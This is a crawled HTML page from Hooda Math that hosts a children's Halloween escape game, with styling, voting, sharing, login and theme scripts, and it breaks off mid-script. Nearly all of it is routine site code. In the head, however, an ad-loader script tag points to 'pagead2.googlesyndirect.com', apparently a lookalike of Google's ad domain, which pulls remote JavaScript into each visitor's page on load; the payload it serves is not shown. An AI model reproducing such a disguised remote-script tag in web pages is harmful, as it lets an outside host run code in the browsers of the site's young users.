

--- FILE ---
content_type: text/html
request_url: https://www.hoodamath.com/games/hoodaescapetrickortreat2023.html
body_size: 60660
content:
<html lang="en">

<head>

	<meta name="viewport" content="width=device-width,  initial-scale=1.0">
	
	<meta charset="UTF-8">
	
	<link rel="icon" type="image/png" href="https://www.hoodamath.com/math-games/favicon.ico">		
	<link rel="canonical" href="https://www.hoodamath.com/games/hoodaescapetrickortreat2023.html" />
	<link rel="image_src" href="https://www.hoodamath.com/large/hoodaescapetrickortreat2023_300x225.jpg" />
	
	<!-- Open Graph / Facebook -->
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://www.hoodamath.com/games/hoodaescapetrickortreat2023.html" />
	<meta property="og:title" content="Hooda Escape Trick or Treat 2023 - Unblocked on Hooda Math" />
	<meta property="og:description" content="Play Hooda Escape Trick or Treat 2023 for Free Now. No Pre-Roll Ads. Unblocked Hooda Escape Trick or Treat 2023 - Safe for School. No Downloads Required. No Pop-Ups. Nothing to Install." />
	<meta property="og:image"  content="https://www.hoodamath.com/large/hoodaescapetrickortreat2023_300x225.jpg" />
	<meta property="og:site_name" content="Hooda Math" />
	
	<!-- Twitter -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:url" content="https://www.hoodamath.com/games/hoodaescapetrickortreat2023.html" />
	<meta name="twitter:title" content="Hooda Escape Trick or Treat 2023 - Unblocked on Hooda Math" />
	<meta name="twitter:description" content="Play Hooda Escape Trick or Treat 2023 for Free Now. No Pre-Roll Ads. Unblocked Hooda Escape Trick or Treat 2023 - Safe for School. No Downloads Required. No Pop-Ups. Nothing to Install." />
	<meta name="twitter:image" content="https://www.hoodamath.com/large/hoodaescapetrickortreat2023_300x225.jpg" />

	<title>Hooda Escape Trick or Treat 2023 - Unblocked on Hooda Math</title>

    <script src="https://apis.google.com/js/platform.js" async defer>
    </script>
	
	<meta name="description" content="Play Hooda Escape Trick or Treat 2023 for Free Now. No Pre-Roll Ads. Unblocked Hooda Escape Trick or Treat 2023 - Safe for School. No Downloads Required. No Pop-Ups. Nothing to Install.">	
	
<script type="application/ld+json" id="game-schema">
[
    {
        "@context": "https://schema.org",
        "@type": "ItemPage",
        "@id": "https://www.hoodamath.com/games/hoodaescapetrickortreat2023.html#ItemPage",
        "url": "https://www.hoodamath.com/games/hoodaescapetrickortreat2023.html",
        "name": "Hooda Escape Trick or Treat 2023 Game",
        "description": "Play Hooda Escape Trick or Treat 2023 for Free Now. No Pre-Roll Ads. Unblocked Hooda Escape Trick or Treat 2023 - Safe for School. No Downloads Required. No Pop-Ups. Nothing to Install.",
        "inLanguage": "en_US",
        "breadcrumb": {
            "@type": "BreadcrumbList",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@type": "Thing",
                        "@id": "https://www.hoodamath.com/games/index.html",
                        "name": "Games"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@type": "Thing",
                        "@id": "https://www.hoodamath.com/games/fallescape2023.html",
                        "name": "Fall Escape 2023 Games"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@type": "Thing",
                        "@id": "https://www.hoodamath.com/games/hoodaescapetrickortreat2023.html",
                        "name": "Hooda Escape Trick or Treat 2023"
                    }
                }
            ]
        },
        "mainEntity": {
            "@type": [
                "VideoGame",
                "WebApplication"
            ],
            "@id": "https://www.hoodamath.com/games/hoodaescapetrickortreat2023.html#Game",
            "url": "https://www.hoodamath.com/games/hoodaescapetrickortreat2023.html",
            "name": "Hooda Escape Trick or Treat 2023",
            "image": {
                "@type": "ImageObject",
                "url": "https://www.hoodamath.com/large/hoodaescapetrickortreat2023_300x225.jpg",
                "contentUrl": "https://www.hoodamath.com/large/hoodaescapetrickortreat2023_300x225.jpg",
                "image": "https://www.hoodamath.com/large/hoodaescapetrickortreat2023_300x225.jpg",
                "thumbnailUrl": "https://www.hoodamath.com/large/hoodaescapetrickortreat2023_300x225.jpg"
            },
            "primaryImageOfPage": {
                "@type": "ImageObject",
                "url": "https://www.hoodamath.com/large/hoodaescapetrickortreat2023_300x225.jpg",
                "contentUrl": "https://www.hoodamath.com/large/hoodaescapetrickortreat2023_300x225.jpg",
                "image": "https://www.hoodamath.com/large/hoodaescapetrickortreat2023_300x225.jpg",
                "thumbnailUrl": "https://www.hoodamath.com/large/hoodaescapetrickortreat2023_300x225.jpg"
            },
            "applicationCategory": "GameApplication",
            "applicationSubCategory": "Casual Game",
            "gamePlatform": [
                "https://schema.org/DesktopWebPlatform",
                "https://schema.org/MobileWebPlatform"
            ],
            "operatingSystem": "Windows, Chrome OS, Linux, MacOS, Android, iOS",
            "description": "Play Hooda Escape Trick or Treat 2023 for Free Now. No Pre-Roll Ads. Unblocked Hooda Escape Trick or Treat 2023 - Safe for School. No Downloads Required. No Pop-Ups. Nothing to Install.",
            "availableOnDevice": [
                "Mobile",
                "Tablet",
                "Desktop"
            ],
            "offers": {
                "@type": "Offer",
                "price": "0",
                "priceCurrency": "USD",
                "availability": "InStock"
            },
            "screenshot": {
                "@type": "ImageObject",
                "thumbnailUrl": "https://www.hoodamath.com/large/hoodaescapetrickortreat2023_300x225.jpg"
            },
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": 4.6,
                "bestRating": 5,
                "worstRating": 1,
                "ratingCount": 15
            }
        },
        "isPartOf": {
            "@type": "WebSite",
            "@id": "https://www.hoodamath.com/#website",
            "name": "Hooda Math",
            "url": "https://www.hoodamath.com/",
            "description": "Free online math games, logic games, and more from Hooda Math. Safe for school, no downloads required.",
            "inLanguage": "en",
            "publisher": {
                "@type": "Organization",
                "name": "Hooda Math"
            }
        }
    }
]
</script>

<style>html, body {
	margin: 0;
	padding: 0;
	width: 100%;
	overflow-x: hidden;
}

div.gameDiv{
	vertical-align: top;
}	
iframe{
	-webkit-user-select: none;
	-webkit-touch-callout: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;	
}
div.twenty{
	background-color:#FFF;
	border: 0px;
	margin: 10px auto;
	padding: 5px 0px;
	color:#000;	
	width: 958px;
	text-align: center;
}
div.twentygame{
	background-color:#FFF;
	border: 0px;
	margin: 10px auto;
	padding: 5px 0px;
	color:#000;
	width: 958px;
	text-align: center;
}

.game-wrapper {
	display: flex;
	flex-direction: column;
	align-items: center;
	gap: 0px;
}

.game-row-top,
.game-row-bottom {
	display: flex;
	flex-wrap: nowrap;
	justify-content: center;
	gap: 3px;
	width: 640px;
	overflow: hidden;
}

.game-content-row {
	display: flex;
	justify-content: center;
	align-items: flex-start;
	gap: 3px;
}

.game-sidebar-left,
.game-sidebar-right {
	display: none;
	flex-direction: column;
	gap: 3px;
	margin-top: -119px;
	margin-bottom: -119px;
}

.game-center {
	display: flex;
	flex-direction: column;
	align-items: center;
}

.gameDiv {
	width: 150px;
	margin: 3px;
	padding: 0px;
	text-align: center;
	line-height: 0;
}

.gameDiv a {
	display: block;
	text-decoration: none;
}

.gameDiv img {
	width: 150px;
	height: 113px;
	display: block;
}

center {
	text-align: center;
	width: 100%;
}

/* Game Menu Bar Styles */
.game-menu-bar {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    background: linear-gradient(180deg, #19C614 0%, #0F9210 100%);
    color: white;
    padding: 4px 12px;
    margin: 0;
    box-shadow: 0px -4px 0px #0F9210, 0px -6px 5px rgba(0, 0, 0, 0.3);
    font-family: sans-serif;
    font-weight: bold;
    gap: 8px;
    min-height: 48px;
    box-sizing: border-box;
}

.menu-section {
    display: flex;
    align-items: center;
    gap: 6px;
    flex-shrink: 0;
    background: none !important;
    background-color: transparent !important;
}

.menu-section.left {
    flex: 0 0 auto;
    background: none !important;
    min-width: 92px;
    width: auto;
    margin: 0;
    padding: 0;
    justify-content: flex-start;
}

.menu-section.center {
    flex: 1 1 auto;
    justify-content: center;
    text-align: center;
    font-size: 1em;
    padding: 0 10px;
    margin: 0;
}

.menu-section.right {
    flex: 0 0 auto;
    background: none !important;
    min-width: auto;
    margin: 0;
    padding: 0;
    justify-content: flex-end;
}

.menu-button {
    background-color: rgba(255, 255, 255, 0.2);
    border: 2px solid rgba(255, 255, 255, 0.3);
    border-radius: 8px;
    padding: 10px;
    cursor: pointer;
    transition: all 0.2s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    text-decoration: none;
    width: 40px;
    height: 40px;
    user-select: none;
    position: relative;
    font-size: 20px;
    line-height: 1;
    flex-shrink: 0;
    font-family: "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", sans-serif;
}

/* Remove ALL backgrounds from emoji content */
.menu-button * {
    background: none !important;
    background-color: transparent !important;
}

.menu-button:hover {
    background-color: rgba(255, 255, 255, 0.3);
    border-color: rgba(255, 255, 255, 0.5);
    transform: translateY(-2px);
}

.menu-button:active {
    transform: translateY(0px);
    background-color: rgba(255, 255, 255, 0.4);
}

.menu-button:disabled {
    opacity: 0.6;
    cursor: not-allowed;
}

.menu-button.voted {
    background-color: rgba(255, 255, 255, 0.4);
    border-color: rgba(255, 255, 255, 0.6);
}

/* Favorite button specific styles */
.menu-button.favorite-btn {
    font-size: 18px;
}

.menu-button.favorite-btn.favorited {
    background-color: rgba(255, 0, 0, 0.3);
    border-color: rgba(255, 0, 0, 0.6);
}

/* Tooltip Speech Bubble */
.menu-button::before {
    content: attr(data-tooltip);
    position: absolute;
    bottom: 100%;
    left: 50%;
    transform: translateX(-50%) translateY(-15px);
    background: rgba(0, 0, 0, 0.9);
    color: white;
    padding: 8px 12px;
    border-radius: 6px;
    font-size: 14px;
    white-space: nowrap;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.3s, transform 0.3s;
    z-index: 1000;
    font-weight: normal;
}

/* Speech bubble arrow */
.menu-button::after {
    content: '';
    position: absolute;
    bottom: 100%;
    left: 50%;
    transform: translateX(-50%) translateY(-3px);
    border: 6px solid transparent;
    border-top-color: rgba(0, 0, 0, 0.9);
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.3s, transform 0.3s;
    z-index: 1000;
}

.menu-button:hover::before,
.menu-button:hover::after {
    opacity: 1;
}

.menu-button:hover::before {
    transform: translateX(-50%) translateY(-10px);
}

.menu-button:hover::after {
    transform: translateX(-50%) translateY(2px);
}

.rating-text {
    font-size: 0.9em;
    line-height: 1.4;
}

.rating-stars {
    color: #FFD700;
    font-size: 1.1em;
    margin-right: 3px;
}

/* Share Modal */
.share-modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    z-index: 10000;
    align-items: center;
    justify-content: center;
}

.share-modal.active {
    display: flex;
}

.share-modal-content {
    background: white;
    padding: 30px;
    border-radius: 15px;
    max-width: 500px;
    width: 90%;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
    position: relative;
    color: #333;
}

.share-modal-close {
    position: absolute;
    top: 15px;
    right: 15px;
    font-size: 28px;
    cursor: pointer;
    color: #999;
    background: none;
    border: none;
    padding: 0;
    width: 30px;
    height: 30px;
    line-height: 28px;
    text-align: center;
}

.share-modal-close:hover {
    color: #333;
}

.share-modal h2 {
    margin: 0 0 20px 0;
    color: #19C614;
}

.share-url-box {
    background: #f5f5f5;
    border: 2px solid #ddd;
    border-radius: 8px;
    padding: 12px;
    font-family: monospace;
    word-break: break-all;
    margin: 15px 0;
    font-size: 14px;
    cursor: pointer;
    transition: background 0.2s;
}

.share-url-box:hover {
    background: #e8e8e8;
}

.copy-button {
    background: #19C614;
    color: white;
    border: none;
    padding: 12px 24px;
    border-radius: 8px;
    cursor: pointer;
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px;
    transition: background 0.2s;
}

.copy-button:hover {
    background: #0F9210;
}

.copy-button.copied {
    background: #28a745;
}

/* Club Hooda Signup Modal */
.clubhooda-modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    z-index: 10000;
    align-items: center;
    justify-content: center;
}

.clubhooda-modal.active {
    display: flex;
}

.clubhooda-modal-content {
    background: white;
    padding: 40px;
    border-radius: 15px;
    max-width: 450px;
    width: 90%;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
    position: relative;
    color: #333;
    text-align: center;
}

.clubhooda-modal-close {
    position: absolute;
    top: 15px;
    right: 15px;
    font-size: 28px;
    cursor: pointer;
    color: #999;
    background: none;
    border: none;
    padding: 0;
    width: 30px;
    height: 30px;
    line-height: 28px;
    text-align: center;
}

.clubhooda-modal-close:hover {
    color: #333;
}

.clubhooda-modal h2 {
    margin: 0 0 20px 0;
    color: #667eea;
    font-size: 1.5em;
}

.clubhooda-modal p {
    font-size: 1.1em;
    margin-bottom: 25px;
    line-height: 1.5;
}

.password-input-container-modal {
    position: relative;
    width: 100%;
    margin-bottom: 15px;
}

.password-input-modal {
    width: 100%;
    padding: 12px 50px 12px 12px;
    font-size: 1.2em;
    border: 2px solid #667eea;
    border-radius: 8px;
    text-align: center;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    box-sizing: border-box;
}

.eye-icon-modal {
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    font-size: 1.3em;
    color: #667eea;
    user-select: none;
}

.clubhooda-signup-button {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    border: none;
    padding: 15px 30px;
    border-radius: 50px;
    cursor: pointer;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
    display: inline-block;
    transition: transform 0.2s, box-shadow 0.2s;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
}

.clubhooda-signup-button:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
}

.clubhooda-signup-button:disabled {
    opacity: 0.6;
    cursor: not-allowed;
    transform: none;
}

body.dark-mode .share-modal-content {
    background: #222;
    color: #fff;
}

body.dark-mode .share-url-box {
    background: #333;
    border-color: #555;
    color: #fff;
}

body.dark-mode .share-modal-close {
    color: #999;
}

body.dark-mode .share-modal-close:hover {
    color: #fff;
}

body.dark-mode .clubhooda-modal-content {
    background: #222;
    color: #fff;
}

body.dark-mode .clubhooda-modal-close {
    color: #999;
}

body.dark-mode .clubhooda-modal-close:hover {
    color: #fff;
}

body.dark-mode .password-input-modal {
    background: #333;
    color: #fff;
    border-color: #667eea;
}

@media (max-width:767px){
	#skyscraperAd{
		display:none;
	}
	#boxAd{
		display:none;
	}
	#leadAd{
		display:none;
	}
	#shopimg{
		width:320px;
	}			
	
	html, body {
		overflow-x: hidden;
		max-width: 100vw;
	}
	
	* {
		max-width: 100vw;
	}
	
	center {
		max-width: 100vw;
		width: 100vw;
		text-align: center;
		display: block;
	}
	
	div.twenty{
		width: 100vw;
		max-width: 100vw;
		padding: 5px 0;
		margin: 10px 0;
		box-sizing: border-box;
		text-align: center;
	}
	div.twentytext{
		width: 100vw;
		max-width: 100vw;
	}
	div.twentyfoot{
		width: 100vw;
		max-width: 100vw;
	}
	div.textBox{
		width: 90vw;
		max-width: 90vw;
		margin: 0 auto;
	}
	
	.gameDiv {
		width: 132px;
		margin: 2px;
		flex-shrink: 0;
	}
	
	.gameDiv img {
		width: 132px;	
		height: 99px;
	}		

	div.twentygame{
		width: 100vw;
		max-width: 100vw;
		padding: 5px 0;
		overflow-x: hidden;
		box-sizing: border-box;
	}

	div.gutter{
		display:none;
		width:0px;
		border:0px;
		margin:0px;
		padding:0px;
	}	
	div.maincont{
		width: 100vw;
		max-width: 100vw;
		padding: 0;
		margin: 0;
		overflow-x: hidden;
	}
	
	.game-sidebar-left,
	.game-sidebar-right {
		display: none !important;
	}
	
	.game-row-top,
	.game-row-bottom {
		width: 100vw;
		max-width: 100vw;
		justify-content: center;
	}
	
	.game-row-top .gameDiv:nth-child(n+3),
	.game-row-bottom .gameDiv:nth-child(n+3) {
		display: none;
	}
	
	.game-wrapper {
		width: 100vw;
		max-width: 100vw;
		margin: 0;
		padding: 0;
		overflow-x: hidden;
	}
	
	.game-content-row {
		width: 100%;
		max-width: 100vw;
		justify-content: center;
	}
	
	#game {
		width: 95vw !important;
		height: calc(95vw * 0.75) !important;
		max-width: 640px !important;
		max-height: 480px !important;
	}
	
	.game-menu-bar {
		width: 95vw !important;
		max-width: 640px !important;
		padding: 4px 8px !important;
		flex-wrap: nowrap;
		min-height: auto;
	}
	
	.menu-section.left {
		min-width: auto;
		width: auto;
	}
	
	.menu-section.center {
		font-size: 0.75em;
		flex: 1 1 auto;
		padding: 0 5px;
		line-height: 1.2;
	}
	
	.menu-button {
		padding: 8px;
		width: 36px;
		height: 36px;
		font-size: 16px;
	}
	
	.rating-stars {
		font-size: 1em;
	}
	
	/* Hide tooltips on mobile (they don't work well on touch) */
	.menu-button::before,
	.menu-button::after {
		display: none;
	}
	
	#instructions,
	#standards {
		width: 90vw !important;
		max-width: 90vw !important;
		margin: 0 auto !important;
		text-align: center !important;
	}
}
@media (min-width:768px) and (max-width:1279px){	
	#shopimg{
		width:640px;
	}					
	div.twenty{
		width: 958px;
		margin: 10px auto;
		text-align: center;
	}
	div.twentytext{
		width: 958px;
		margin: 10px auto;
	}
	div.twentyfoot{
		width: 958px;
		margin: 10px auto;
	}	
	div.textBox{
		width: 916px;
	}
	div.gameDiv{
		width:150px;
	}			
	div.maincont{
		width: 958px;
		margin: 0 auto;
	}
	
	#instructions,
	#standards {
		width: 640px;
		margin: 0 auto;
		text-align: center;
	}
	
	}
@media (min-width:1280px){
	#shopimg{
		width:640px;
	}		
	div.twenty{
		width: 958px;
		margin: 10px auto;
		text-align: center;
	}
	div.twentytext{
		width: 958px;
		margin: 10px auto;
	}
	div.twentyfoot{
		width: 958px;
		margin: 10px auto;
	}	
	div.textBox{
		width: 916px;
	}	
	div.gameDiv{
		width:150px;
	}						
	div.twentygame{
		width: 958px;
		margin: 10px auto;
	}				
	div.maincont{
		width: 958px;
		margin: 0 auto;
	}
	
	#instructions,
	#standards {
		width: 640px;
		margin: 0 auto;
		text-align: center;
	}
	
			.game-sidebar-left,
		.game-sidebar-right {
			display: flex !important;
		}
	}
div.twentytext{
	background-color:#44753c;
	color:#fff;
}
div.twentybox{
	width:300px;
	display:inline-block;
	margin:0px;
	padding:5px;
}
div.twentyfoot{
	background-color:#44753c;
	height:50px;
	font-size:1.5em;
	border: 0px;
	margin: 10px auto;
	padding: 5px 0px;	
}		
div.left {
	background-color:#FFF;
	margin:10px 10px 20px;
	padding:10px;
	color:#000;
}
div.button {
	cursor:pointer;
	display:inline-block;
	margin:5px;
	padding:5px;
	text-align:center;
	color:#FFF;
	background-color: #19C614;
}
div.footer {
	clear:both;
	display:inline-block;
	background-color:#44753C;
	padding:10px 0px;
	margin-top:0px;
	color:#FFF;
	text-align:center;
	border-color:#FFF;
	border-style:solid;
	border-width:2px;
}
#title {
	width:100%;
	background-color:#F60;
	color:#FFF;
	text-align:left;
	margin:0px;
	padding-top:5px;
	padding-bottom:5px;
	font-size:100%;
}
a, a:link, a:hover, a:visited, a:active {
	color: black;
}

body.light-mode {
    background-color: white;
    color: black;
}
body.dark-mode {
    background-color: black;
    color: white;
}
.toggle-button {
    padding: 10px 20px;
    cursor: pointer;
    border: none;
    border-radius: 5px;
    background-color: #ddd;
    font-size: 16px;
}
body.dark-mode div.twenty,
body.dark-mode div.twentygame,
body.dark-mode div.twentytext,
body.dark-mode div.twentyfoot,
body.dark-mode div.left,
body.dark-mode div.footer {
    background-color: #000;
    color: #FFF;
}

body.dark-mode a, 
body.dark-mode a:link, 
body.dark-mode a:hover, 
body.dark-mode a:visited, 
body.dark-mode a:active {
    color: #FFF;
}
body.dark-mode .gutter {
    background-color: #000;
}
body.dark-mode .maincont {
    background-color: #000;
}
body.dark-mode #walkthroughLink {
    background-color: #000 !important;
    color: #FFF !important;
}
body.dark-mode #walkthroughLink a {
    color: #FFF !important;
}
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3BZ4H7DK1G"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	
	gtag('config', 'G-3BZ4H7DK1G');
</script>	

<script async src="https://pagead2.googlesyndirect.com/pagead/js/adsbygoogle.js?client=ca-pub-6495588245871342"
     crossorigin="anonymous"></script>


</head>

<body style="margin:0px;border:0;padding:0px;font-family:sans-serif;">
	
	<div class="maincont" id ="maincontd">		
	
		<div class="twenty" style="height:50px;padding:5px;">
			<script async src="https://cse.google.com/cse.js?cx=a8b533bb0e5cc0f42"></script>
			<div class="gcse-search"></div>
		</div>
		
		<center>	
	
<h1 style="font-size:inherit;margin:0;padding:5px;"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope
							itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.hoodamath.com/index.html"><span itemprop="name" content="Hooda Math"><img src="https://www.hoodamath.com/large/hooda-math-385x70.jpg" style="width:192px;height:35px;vertical-align:middle;" alt="Hooda Math"></span></a><meta itemprop="position" content="1" /></span> &raquo; <span itemprop="itemListElement" itemscope
							itemtype="https://schema.org/ListItem">
							
							<a itemprop="item" href="https://www.hoodamath.com/games/index.html"><span itemprop="name">Games</span></a>							
							<meta itemprop="position" content="2" /></span>  &raquo; <span itemprop="itemListElement" itemscope
							itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.hoodamath.com/games/fallescape2023.html"><span itemprop="name">Fall Escape 2023 Games</span></a><meta itemprop="position" content="3" /></span>  &raquo; <span itemprop="itemListElement" itemscope
							itemtype="https://schema.org/ListItem"><span itemprop="name">Hooda Escape Trick or Treat 2023</span><meta itemprop="position" content="4" /></span></span></h1>
							
		<div class="twenty" style="height:133px;">								
			<img src="https://www.hoodamath.com/large/hoodaescapetrickortreat2023_300x225.jpg" style="width:133px;height:133px;" alt="Hooda Escape Trick or Treat 2023">
		</div>	
		
		<div class="twenty">	
	    <button id="theme-toggle" class="toggle-button">Switch to Dark Mode</button>
	</div>

    <script>
        const currentTheme = localStorage.getItem('theme') || 'light';
        document.body.classList.add(currentTheme + '-mode');

        const toggleButton = document.getElementById('theme-toggle');
        if (currentTheme === 'dark') {
            toggleButton.textContent = 'Switch to Light Mode';
        }

        toggleButton.addEventListener('click', function () {
            if (document.body.classList.contains('light-mode')) {
                document.body.classList.remove('light-mode');
                document.body.classList.add('dark-mode');
                toggleButton.textContent = 'Switch to Light Mode';
                localStorage.setItem('theme', 'dark');
            } else {
                document.body.classList.remove('dark-mode');
                document.body.classList.add('light-mode');
                toggleButton.textContent = 'Switch to Dark Mode';
                localStorage.setItem('theme', 'light');
            }
        });
    </script>				
	
<!-- content -->
		<div class="twentygame" style="overflow:auto;">	
			

<div class="game-wrapper">
	<!-- Top Row Games -->
	<div class="game-row-top">
		<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapethanksgiving2023.html' rel='bookmark' title='Hooda Escape Thanksgiving 2023'><img src='https://www.hoodamath.com/large/hoodaescapethanksgiving2023_300x225.jpg' alt='Hooda Escape Thanksgiving 2023' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapezoo2023.html' rel='bookmark' title='Hooda Escape Zoo 2023'><img src='https://www.hoodamath.com/large/hoodaescapezoo2023_300x225.jpg' alt='Hooda Escape Zoo 2023' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapepumpkinpatch2023.html' rel='bookmark' title='Hooda Escape Pumpkin Patch 2023'><img src='https://www.hoodamath.com/large/hoodaescapepumpkinpatch2023_300x225.jpg' alt='Hooda Escape Pumpkin Patch 2023' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapeiceskating2023.html' rel='bookmark' title='Hooda Escape Ice Skating 2023'><img src='https://www.hoodamath.com/large/hoodaescapeiceskating2023_300x225.jpg' alt='Hooda Escape Ice Skating 2023' width='150' height='113'></a></div>
	</div>
	
	<!-- Middle Row: Left Sidebar + Game + Right Sidebar -->
	<div class="game-content-row">
		<!-- Left Sidebar Games -->
		<div class="game-sidebar-left">
			<div class='gameDiv'><a href='https://www.hoodamath.com/games/geometryrash.html' rel='bookmark' title='Geometry Rash'><img src='https://www.hoodamath.com/large/geometryrash_300x225.jpg' alt='Geometry Rash' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapenorthpole2023.html' rel='bookmark' title='Hooda Escape North Pole 2023'><img src='https://www.hoodamath.com/large/hoodaescapenorthpole2023_300x225.jpg' alt='Hooda Escape North Pole 2023' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapenewyearseve2023.html' rel='bookmark' title='Hooda Escape New Years Eve 2023'><img src='https://www.hoodamath.com/large/hoodaescapenewyearseve2023_300x225.jpg' alt='Hooda Escape New Years Eve 2023' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/drifthunters.html' rel='bookmark' title='Drift Hunters'><img src='https://www.hoodamath.com/large/drifthunters_300x225.jpg' alt='Drift Hunters' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/turkeyfling.html' rel='bookmark' title='Turkey Fling'><img src='https://www.hoodamath.com/large/turkeyfling_300x225.jpg' alt='Turkey Fling' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapeappleorchard2023.html' rel='bookmark' title='Hooda Escape Apple Orchard 2023'><img src='https://www.hoodamath.com/large/hoodaescapeappleorchard2023_300x225.jpg' alt='Hooda Escape Apple Orchard 2023' width='150' height='113'></a></div>
		</div>
		
		<!-- Game Center -->
		<div class="game-center">
			<div id="Games" style="position:relative;">
				<iframe id="game" title="Hooda Escape Trick or Treat 2023" src="https://www.hoodamath.com/mobile/games/hooda-escape-trick-or-treat-2023/game.html?nocheckorient=1" scrolling="no" allow="autoplay; fullscreen" style="width:640px;height:480px;margin:0;border:0;padding:0;"></iframe>												
				
				<!-- New Menu Bar with Voting -->
				<div class="game-menu-bar" style="width:640px">
					<div class="menu-section left">
						<button id="upvote-btn" class="menu-button" onclick="submitVote('up')" data-tooltip="Like" aria-label="Like">&#x1F680;</button>
						<button id="downvote-btn" class="menu-button" onclick="submitVote('down')" data-tooltip="Dislike" aria-label="Dislike">&#x1F44E;</button>
						<button id="favorite-btn" class="menu-button favorite-btn" onclick="toggleFavorite()" data-tooltip="Favorite" aria-label="Favorite">&#x2764;</button>
											</div>
					<div class="menu-section center">
						<div
							id="rating-display"
															data-rating-value="4.6"
								data-rating-count="15"
								data-upvotes="12"
								data-downvotes="3"
													>
																							<span class="rating-stars">★★★★★</span>
								<span class="rating-text">
									4.6 / 5 (15 Votes)
								</span>
													</div>
						<noscript>
															Rating: 4.6 / 5 (15 Votes)
													</noscript>
					</div>
					<div class="menu-section right">
												<button class="menu-button" onclick="shareGame()" data-tooltip="Share" aria-label="Share">&#x1F517;</button>
						<button id="fullscreen-btn" class="menu-button" onclick="openFullscreen(event)" data-tooltip="Full-Screen" aria-label="Fullscreen">&#x26F6;</button>
					</div>
				</div>
				
				<!-- Share Modal -->
				<div id="share-modal" class="share-modal">
					<div class="share-modal-content">
						<button class="share-modal-close" onclick="closeShareModal()">&times;</button>
						<h2>Share This Game</h2>
						<p>Share to Google Classroom or copy and share the URL:</p>
						<div style="text-align: center; margin: 20px 0;">
							<div style="width:24px;height:24px;margin:0 auto;"><g:sharetoclassroom size=24 url="https://www.hoodamath.com/games/hoodaescapetrickortreat2023.html"></g:sharetoclassroom></div>
							<div style="margin-top: 5px; font-size: 14px;">Google Classroom</div>
						</div>
						<div class="share-url-box" onclick="copyUrlToClipboard()">
							https://www.hoodamath.com/games/hoodaescapetrickortreat2023.html						</div>
						<button id="copy-button" class="copy-button" onclick="copyUrlToClipboard()">Copy URL</button>
					</div>
				</div>
				
				<!-- Club Hooda Login Modal -->
				<div id="clubhooda-modal" class="clubhooda-modal">
				    <div class="clubhooda-modal-content">
				        <button class="clubhooda-modal-close" onclick="closeClubHoodaModal()">&times;</button>
				        <h2>Log in to Save Progress</h2>
				        <p style="font-size: 0.9em; margin-bottom: 20px;">Enter your Club Hooda code to save your game progress</p>
				        
				        <div class="password-input-container-modal">
				            <input type="password" 
				                   class="password-input-modal" 
				                   id="modalLoginCode" 
				                   maxlength="7" 
				                   placeholder="*******"
				                   autocomplete="off">
				            <span class="eye-icon-modal" onclick="togglePasswordModal()">👁️</span>
				        </div>
				        
				        <div id="modalLoginError" style="color: #e74c3c; margin-bottom: 10px; font-size: 0.9em; text-align: center; min-height: 20px;"></div>
				        
				        <button class="clubhooda-signup-button" onclick="loginFromModal()" id="modal-login-btn">Log In</button>
				        
				        <p style="font-size: 0.85em; margin-top: 15px;">
				            Don't have an account? 
				            <a href="https://www.hoodamath.com/games/clubhooda.html" target="_blank" style="color: #667eea; text-decoration: underline;">Sign up here</a>
				        </p>
				    </div>
				</div>
				
				<script>
				// Detect iPhone specifically (excludes iPads)
				const isIPhone = /iPhone/.test(navigator.userAgent);
				
				// Hide fullscreen button only on iPhones
				if (isIPhone) {
				    document.getElementById('fullscreen-btn').style.display = 'none';
				}
				
				// Fullscreen function (kept inline)
				function openFullscreen(e) {
				    if (e && e.preventDefault) {
				        e.preventDefault();
				    }
				    var elem = document.getElementById("game");
				    if (elem.requestFullscreen) {
				        elem.requestFullscreen();
				    } else if (elem.webkitRequestFullscreen) {
				        elem.webkitRequestFullscreen();
				    } else if (elem.msRequestFullscreen) {
				        elem.msRequestFullscreen();
				    }
				    return false;
				}

				// Share functions (kept inline)
